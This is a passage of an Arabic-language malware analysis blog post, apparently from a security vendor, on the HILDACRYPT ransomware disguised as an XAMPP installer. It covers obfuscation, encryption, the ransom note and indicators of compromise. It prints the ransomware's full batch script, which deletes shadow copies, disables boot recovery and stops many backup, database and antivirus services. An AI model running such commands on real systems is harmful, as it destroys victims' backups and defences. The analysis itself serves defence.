مرحبا يا هبر! ومرة أخرى ، نتحدث عن أحدث إصدارات البرامج الضارة من فئة Ransomware. HILDACRYPT هو عبارة عن برنامج جديد للفدية ، اكتشفه المتحدث باسم عائلة Hilda في أغسطس 2019 ، وتم تسميته باسم الرسوم المتحركة لخدمة البث عبر Netflix والتي تم استخدامها لتوزيع البرنامج. اليوم نتعرف على الميزات التقنية لفيروس Ransomware المحدث.

في الإصدار الأول من Hilda ransomware ، تم تضمين رابط



لمقطورة الرسوم المتحركة المنشورة على Youtube في خطاب إعادة الشراء. تتخيل HILDACRYPT نفسها كمثبِّت شرعي لـ XAMPP ، وهو توزيع Apache سهل التثبيت يتضمن MariaDB و PHP و Perl. في الوقت نفسه ، يحتوي cryptolocker على اسم ملف مختلف - xamp. بالإضافة إلى ذلك ، لا يحتوي ملف ransomware على توقيع إلكتروني.

تحليل ثابت

يوجد الفدية في ملف PE32 .NET مكتوب تحت MS Windows. حجمها 135168 بايت. تتم كتابة كل من رمز البرنامج الرئيسي ورمز برنامج المدافع في C #. وفقًا لتاريخ التجميع وختم التوقيت ، تم إنشاء الملف الثنائي في 14 سبتمبر 2019.





وفقًا لـ Detect It Easy ، يتم أرشفة فيروس ransomware باستخدام Confuser و ConfuserEx ، ولكن هذه المبسطات متشابهة كما كانت من قبل ، فقط ConfuserEx هو خليفة Confuser ، لذلك تتشابه توقيعات الرموز الخاصة بهم.

HILDACRYPT هي حقا معبأة مع ConfuserEx.

SHA-256: 7b0dcc7645642c141deb03377b451d3f873724c254797e3578ef8445a38ece8a

ناقل الهجوم

على الأرجح ، تم اكتشاف فدية على أحد المواقع المخصصة لبرمجة الويب ، متنكرا في زي XAMPP كبرنامج شرعي.

يمكن رؤية سلسلة العدوى بأكملها في

صندوق رمل app.any.run .

التشويش



يتم تخزين خطوط Ransomware في شكل مشفر. عند بدء التشغيل ، تقوم HILDACRYPT بفك تشفيرها باستخدام Base64 و AES-256-CBC.

تركيب



أولاً وقبل كل شيء ، يقوم برنامج الفدية بإنشاء مجلد في٪ AppData \ Roaming٪ حيث يتم إنشاء المعلمة GUID (معرف عمومي فريد) بشكل عشوائي. إضافة ملف مضرب إلى هذا الموقع ، يقوم فيروس ransomware بتشغيله باستخدام cmd.exe:

cmd.exe / c \ JKfgkgj3hjgfhjka.bat \ والخروج

ثم يبدأ تنفيذ برنامج نصي دفعي لتعطيل وظائف النظام أو خدماته.

يحتوي البرنامج النصي على قائمة طويلة من الأوامر التي يتم بموجبها إتلاف النسخ الخلفية وتعطيل حلول SQL والنسخ الاحتياطي ومكافحة الفيروسات.

على سبيل المثال ، يحاول إيقاف خدمات النسخ الاحتياطي Acronis Backup دون جدوى. بالإضافة إلى ذلك ، تهاجم أنظمة النسخ الاحتياطي وحلول مكافحة الفيروسات للموردين التاليين: Veeam و Sophos و Kaspersky و McAfee وغيرها.

@echo off :: Not really a fan of ponies, cartoon girls are better, don't you think? vssadmin resize shadowstorage /for=c: /on=c: /maxsize=401MB vssadmin resize shadowstorage /for=c: /on=c: /maxsize=unbounded vssadmin resize shadowstorage /for=d: /on=d: /maxsize=401MB vssadmin resize shadowstorage /for=d: /on=d: /maxsize=unbounded vssadmin resize shadowstorage /for=e: /on=e: /maxsize=401MB vssadmin resize shadowstorage /for=e: /on=e: /maxsize=unbounded vssadmin resize shadowstorage /for=f: /on=f: /maxsize=401MB vssadmin resize shadowstorage /for=f: /on=f: /maxsize=unbounded vssadmin resize shadowstorage /for=g: /on=g: /maxsize=401MB vssadmin resize shadowstorage /for=g: /on=g: /maxsize=unbounded vssadmin resize shadowstorage /for=h: /on=h: /maxsize=401MB vssadmin resize shadowstorage /for=h: /on=h: /maxsize=unbounded bcdedit /set {default} recoveryenabled No bcdedit /set {default} bootstatuspolicy ignoreallfailures vssadmin Delete Shadows /all /quiet net stop SQLAgent$SYSTEM_BGC /y net stop “Sophos Device Control Service” /y net stop macmnsvc /y net stop SQLAgent$ECWDB2 /y net stop “Zoolz 2 Service” /y net stop McTaskManager /y net stop “Sophos AutoUpdate Service” /y net stop “Sophos System Protection Service” /y net stop EraserSvc11710 /y net stop PDVFSService /y net stop SQLAgent$PROFXENGAGEMENT /y net stop SAVService /y net stop MSSQLFDLauncher$TPSAMA /y net stop EPSecurityService /y net stop SQLAgent$SOPHOS /y net stop “Symantec System Recovery” /y net stop Antivirus /y net stop SstpSvc /y net stop MSOLAP$SQL_2008 /y net stop TrueKeyServiceHelper /y net stop sacsvr /y net stop VeeamNFSSvc /y net stop FA_Scheduler /y net stop SAVAdminService /y net stop EPUpdateService /y net stop VeeamTransportSvc /y net stop “Sophos Health Service” /y net stop bedbg /y net stop MSSQLSERVER /y net stop KAVFS /y net stop Smcinst /y net stop MSSQLServerADHelper100 /y net stop TmCCSF /y net stop wbengine /y net stop SQLWriter /y net stop MSSQLFDLauncher$TPS /y net stop SmcService /y net stop ReportServer$TPSAMA /y net stop swi_update /y net stop AcrSch2Svc /y net stop MSSQL$SYSTEM_BGC /y net stop VeeamBrokerSvc /y net stop MSSQLFDLauncher$PROFXENGAGEMENT /y net stop VeeamDeploymentService /y net stop SQLAgent$TPS /y net stop DCAgent /y net stop “Sophos Message Router” /y net stop MSSQLFDLauncher$SBSMONITORING /y net stop wbengine /y net stop MySQL80 /y net stop MSOLAP$SYSTEM_BGC /y net stop ReportServer$TPS /y net stop MSSQL$ECWDB2 /y net stop SntpService /y net stop SQLSERVERAGENT /y net stop BackupExecManagementService /y net stop SMTPSvc /y net stop mfefire /y net stop BackupExecRPCService /y net stop MSSQL$VEEAMSQL2008R2 /y net stop klnagent /y net stop MSExchangeSA /y net stop MSSQLServerADHelper /y net stop SQLTELEMETRY /y net stop “Sophos Clean Service” /y net stop swi_update_64 /y net stop “Sophos Web Control Service” /y net stop EhttpSrv /y net stop POP3Svc /y net stop MSOLAP$TPSAMA /y net stop McAfeeEngineService /y net stop “Veeam Backup Catalog Data Service” / net stop MSSQL$SBSMONITORING /y net stop ReportServer$SYSTEM_BGC /y net stop AcronisAgent /y net stop KAVFSGT /y net stop BackupExecDeviceMediaService /y net stop MySQL57 /y net stop McAfeeFrameworkMcAfeeFramework /y net stop TrueKey /y net stop VeeamMountSvc /y net stop MsDtsServer110 /y net stop SQLAgent$BKUPEXEC /y net stop UI0Detect /y net stop ReportServer /y net stop SQLTELEMETRY$ECWDB2 /y net stop MSSQLFDLauncher$SYSTEM_BGC /y net stop MSSQL$BKUPEXEC /y net stop SQLAgent$PRACTTICEBGC /y net stop MSExchangeSRS /y net stop SQLAgent$VEEAMSQL2008R2 /y net stop McShield /y net stop SepMasterService /y net stop “Sophos MCS Client” /y net stop VeeamCatalogSvc /y net stop SQLAgent$SHAREPOINT /y net stop NetMsmqActivator /y net stop kavfsslp /y net stop tmlisten /y net stop ShMonitor /y net stop MsDtsServer /y net stop SQLAgent$SQL_2008 /y net stop SDRSVC /y net stop IISAdmin /y net stop SQLAgent$PRACTTICEMGT /y net stop BackupExecJobEngine /y net stop SQLAgent$VEEAMSQL2008R2 /y net stop BackupExecAgentBrowser /y net stop VeeamHvIntegrationSvc /y net stop masvc /y net stop W3Svc /y net stop “SQLsafe Backup Service” /y net stop SQLAgent$CXDB /y net stop SQLBrowser /y net stop MSSQLFDLauncher$SQL_2008 /y net stop VeeamBackupSvc /y net stop “Sophos Safestore Service” /y net stop svcGenericHost /y net stop ntrtscan /y net stop SQLAgent$VEEAMSQL2012 /y net stop MSExchangeMGMT /y net stop SamSs /y net stop MSExchangeES /y net stop MBAMService /y net stop EsgShKernel /y net stop ESHASRV /y net stop MSSQL$TPSAMA /y net stop SQLAgent$CITRIX_METAFRAME /y net stop VeeamCloudSvc /y net stop “Sophos File Scanner Service” /y net stop “Sophos Agent” /y net stop MBEndpointAgent /y net stop swi_service /y net stop MSSQL$PRACTICEMGT /y net stop SQLAgent$TPSAMA /y net stop McAfeeFramework /y net stop “Enterprise Client Service” /y net stop SQLAgent$SBSMONITORING /y net stop MSSQL$VEEAMSQL2012 /y net stop swi_filter /y net stop SQLSafeOLRService /y net stop BackupExecVSSProvider /y net stop VeeamEnterpriseManagerSvc /y net stop SQLAgent$SQLEXPRESS /y net stop OracleClientCache80 /y net stop MSSQL$PROFXENGAGEMENT /y net stop IMAP4Svc /y net stop ARSM /y net stop MSExchangeIS /y net stop AVP /y net stop MSSQLFDLauncher /y net stop MSExchangeMTA /y net stop TrueKeyScheduler /y net stop MSSQL$SOPHOS /y net stop “SQL Backups” /y net stop MSSQL$TPS /y net stop mfemms /y net stop MsDtsServer100 /y net stop MSSQL$SHAREPOINT /y net stop WRSVC /y net stop mfevtp /y net stop msftesql$PROD /y net stop mozyprobackup /y net stop MSSQL$SQL_2008 /y net stop SNAC /y net stop ReportServer$SQL_2008 /y net stop BackupExecAgentAccelerator /y net stop MSSQL$SQLEXPRESS /y net stop MSSQL$PRACTTICEBGC /y net stop VeeamRESTSvc /y net stop sophossps /y net stop ekrn /y net stop MMS /y net stop “Sophos MCS Agent” /y net stop RESvc /y net stop “Acronis VSS Provider” /y net stop MSSQL$VEEAMSQL2008R2 /y net stop MSSQLFDLauncher$SHAREPOINT /y net stop “SQLsafe Filter Service” /y net stop MSSQL$PROD /y net stop SQLAgent$PROD /y net stop MSOLAP$TPS /y net stop VeeamDeploySvc /y net stop MSSQLServerOLAPService /y del %0



بعد تعطيل الخدمات والعمليات المذكورة أعلاه ، يقوم crypto-locker بجمع معلومات حول جميع العمليات الجارية باستخدام أمر قائمة المهام للتأكد من أن جميع الخدمات الضرورية لا تعمل.

Tasklist v / fo csvيعرض هذا الأمر قائمة مفصلة بالعمليات الجارية ، يتم فصل عناصرها بعلامة "،".

"\" Csrss.exe \ "، \" 448 \ "، \" services \ "، \" 0 \ "، \" 1 896 \ "، \" unknown \ "، \" / \ " ، \ "0:00:03 \" ، \ " / \" "

بعد هذا الاختيار ، تبدأ رانسومواري عملية التشفير.

التشفير

تشفير الملفات

يعمل HILDACRYPT عبر المحتويات الكاملة لمحركات الأقراص الثابتة الموجودة ، باستثناء مجلدات Recycle.Bin و Reference Assemblies \\ Microsoft. يحتوي الأخير على dll و pdb وملفات أخرى لتطبيقات .Net التي يمكن أن تؤثر على تشغيل رانسومواري. للبحث عن الملفات التي سيتم تشفيرها ، استخدم قائمة الامتدادات التالية:

".vb: .asmx: .config: .3dm: .3ds: .3fr: .3g2: .3gp: .3pr: .7z: .ab4: .accdb: .accde: .accdr: .accdt: .ach:. acr: .act: .adb: .ads: .agdl: .ai: .ait: .al: .apj: .arw: .asf: .asm: .asp: .aspx: .asx: .avi: .awg: .back: .backup: .backupdb: .bak: .lua: .m: .m4v: .max: .mdb: .mdc: .mdf: .mf: .mfw: .mmw: .moneywell: .mos: .mov: : .mp3: .mp4: .mpg: .mpeg: .mrw: .msg: .myd: .nd: .nd: .nef: .nk2: .nop: .nrw: .ns2: .ns3: .ns4:. nsd: .nsf: .nsg: .nsh: .nwb: .nx2: .nxl: .nyf: .tif: .tlg: .txt: .vob: .wallet: .war: .wav: .wb2: .wmv: .wpd: .wps: .x11: .x3f: .xis: .xla: .xlam: .xlk: .xlm: .xlr: .xls: .xlsb: .xlsm: .xlsx: .xlt: .xltm: .xltx : .xlw: .xml: .ycbcra: .yuv: .zip: .sqlite: .sqlite3: .sqlitedb: .sr2: .srf: .srt: .srw: .st4: .st5: .st6: .st7:. st8: .std: .sti: .stw: .stx: .svg: .swf: .sxc: .sxd: .sxg: .sxi: .sxm: .sxw: .sxw: .tex: .tga:. .py: .qba: .qbb: .qbm: .qbr: .qbw: .qbx: .qby: .r3d: .raf: .rar: .rar: .rat: .raw: .rdb: .rf: .rtf: .rw2 : .rwl: .rwz: .s3db: .sas7bdat: .say: .sd0: .sda: .sdf: .sldm: .sldx: .sql: .pdd: .pdf: .pem: .pfx:. php: .php5: .phtml: .pl: .plc: .png: .pot: .potm: .potx: .ppam: .pps: .ppsm: .ppsx: .ppt: .pptm: .pptx: .prf: .ps: .psafe3: .psd: .pspi mage: .pst: .ptx: .oab: .obj: .odb: .odc: .odf: .odg: .odm: .ods: .ods: .odt: .oil: .orf: .ost: .oth: .otp: .ots: .ott: .p12: .p7b: .p7c: .pab: .pages: .pas: .pat: .pbl: .pcd: .pct: .pdb: .grey: .grey : .gry: .h: .hbk: .hpp: .htm: .htank: .ibank: .ibd: .ibz: .idx: .iif: .iiq: .incpas:. jpe: .jpeg: .jpg: .jsp: .kbx: .kc2: .kdbx: .kdc: .key: .kpdx: .doc: .docm: .docx: .dotx: .dotx: .drf: .drw: .dtd: .dwg: .dxb: .dxf: .dxg: .eml: .eps: .erbsql: .erf: .exf: .fdb: .ffd: .fff: .fh: .fla: .fla : .flac: .flv: .fmb: .fpx: .fxg: .cpp: .cr2: .craw: .crt: .crw: .cs: .csh: .csl: .csv: .dac: .bank:. bay: .bdb: .bgt: .bik: .bkf: .bkp: .blend: .bpw: .c: .cdf: .cdr: .cdr3: .cdr4: .cdr5: .cdr6: .cdrw: .cdx: .ce1: .ce2: .cer: .cfp: .cgm: .cib: .class: .cls: .cmt: .cpi: .ddoc: .ddrw: .dds: .der: .des: .design: .dgc : .djvu: .dng: .db: .db-journal: .db3: .dcr: .dcs: .ddd: .dbf: .dbx: .dc2: .pbl: .csproj: .sln: .vdpro: .mdb : .md "





يستخدم برنامج الفدية خوارزمية AES-256-CBC لتشفير ملفات المستخدم. حجم المفتاح 256 بت ، وحجم متجه التهيئة (IV) هو 16 بايت.

في لقطة الشاشة التالية ، تم الحصول على قيم byte_2 و byte_1 بشكل عشوائي باستخدام GetBytes ().

مفتاح

WI



يحتوي الملف المشفر على ملحق HCY! .. هذا مثال على ملف مشفر. تم إنشاء مفتاح و IV لهذا الملف ، المذكورة أعلاه.

مفتاح التشفير



تخزن خزانة التشفير المفتاح AES الذي تم إنشاؤه في ملف مشفر. يحتوي الجزء الأول من الملف المشفر على رأس يحتوي على بيانات مثل HILDACRYPT و KEY و IV و FileLen بتنسيق XML ، ويبدو كما يلي:

يتم تشفير المفتاح AES و IV باستخدام RSA-2048 ، ويتم الترميز باستخدام Base64. يتم تخزين المفتاح العمومي RSA في نص cryptolocker في أحد السلاسل المشفرة بتنسيق XML.

28guEbzkzciKg3N/ExUq8jGcshuMSCmoFsh/3LoMyWzPrnfHGhrgotuY/cs+eSGABQ+rs1B+MMWOWvqWdVpBxUgzgsgOgcJt7P+r4bWhfccYeKDi7PGRtZuTv+XpmG+m+u/JgerBM1Fi49+0vUMuEw5a1sZ408CvFapojDkMT0P5cJGYLSiVFud8reV7ZtwcCaGf88rt8DAUt2iSZQix0aw8PpnCH5/74WE8dAHKLF3sYmR7yFWAdCJRovzdx8/qfjMtZ41sIIIEyajVKfA18OT72/UBME2gsAM/BGii2hgLXP5ZGKPgQEf7Zpic1fReZcpJonhNZzXztGCSLfa/jQ==AQAB

يستخدم المفتاح العمومي RSA لتشفير مفتاح ملف AES. يتم تشفير المفتاح العمومي RSA باستخدام Base64 ويتكون من وحدة نمطية وأصل مفتوح 65537. لفك التشفير ، مطلوب مفتاح RSA خاص ، والذي لدى المهاجم.

بعد تشفير RSA ، يتم تشفير المفتاح AES باستخدام Base64 المخزنة في الملف المشفر.



رسالة حبس الرهن

في نهاية التشفير ، تكتب HILDACRYPT ملف html إلى المجلد الذي قام بتشفير الملفات فيه. يحتوي إعلام Ransomware على عنوانين للبريد الإلكتروني يمكن للضحية الاتصال به لدى المهاجم.

- hildalolilovesyou@airmail.cc

hildalolilovesyou@memeware.net

يحتوي إشعار الابتزاز أيضًا على السطر "No loli is safe؛)" - "لا توجد لولاي واحد آمن ؛)" ، - إشارة إلى شخصيات أنيمي ومانجا الممنوعة في اليابان مع ظهور فتيات صغيرات.

استنتاج

HILDACRYPT ، عائلة جديدة من رانسومواري ، أصدرت نسخة جديدة. لا يسمح نموذج التشفير للضحية بفك تشفير الملفات المشفرة بواسطة برنامج Ransomware. يستخدم crypto-locker أساليب الحماية النشطة لتعطيل خدمات الحماية المتعلقة بأنظمة النسخ الاحتياطي وحلول مكافحة الفيروسات. مؤلف كتاب HILDACRYPT هو من محبي سلسلة الرسوم المتحركة Hilda التي يتم عرضها من خلال Netflix ، وقد تم تضمين رابط للمقطورة في رسالة حول شراء إصدار سابق من البرنامج.

كالمعتاد ، يمكن أن يحمي

Acronis Backup و

Acronis True Image جهاز الكمبيوتر الخاص بك من HILDACRYPT ransomware ، ويمكن لمقدمي الخدمة حماية عملائهم من خلال

Acronis Backup Cloud . يتم ضمان الحماية من خلال حقيقة أن حلول

الأمن السيبراني هذه لا تشمل فقط النسخ الاحتياطية ، ولكن أيضًا نظام الأمان المتكامل

Acronis Active Protection - المعزز بنموذج التعلم الآلي والقائم على الأساليب البحثية السلوكية ، وهي تقنية ، مثلها مثل غيرها ، قادرة على تحمل تهديدات برامج الفدية يوم صفر.

مؤشرات التسوية

امتداد الملف HCY!

HILDACRYPTReadMe.html

xamp.exe بحرف واحد "p" وبدون توقيع رقمي

SHA-256: 7b0dcc7645642c141deb03377b451d3f873724c254797e3578ef8445a38ece8a